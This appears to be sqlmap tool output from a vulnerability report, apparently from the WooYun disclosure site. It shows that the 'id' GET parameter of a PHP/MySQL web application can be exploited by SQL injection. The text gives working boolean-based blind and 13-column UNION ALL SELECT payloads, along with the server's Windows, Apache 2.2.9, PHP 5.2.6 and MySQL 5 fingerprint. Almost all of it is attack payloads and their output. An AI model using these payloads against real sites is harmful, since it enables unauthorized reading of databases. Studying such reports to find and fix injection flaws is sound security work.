 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=-1 OR 17-7=10 AND 3525=3525
Type: UNION query
Title: MySQL UNION query (80) - 13 columns
Payload: id=-5137 UNION ALL SELECT 80,80,80,80,80,CONCAT(0x7170627671,0x776c786
a77527a7671475368646b5a45576f714d76524873724e565a454a745979665956624a666f,0x71766b6
b71),80,80,80,80,80,80,80#
---
[16:56:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5
www.wooyun.org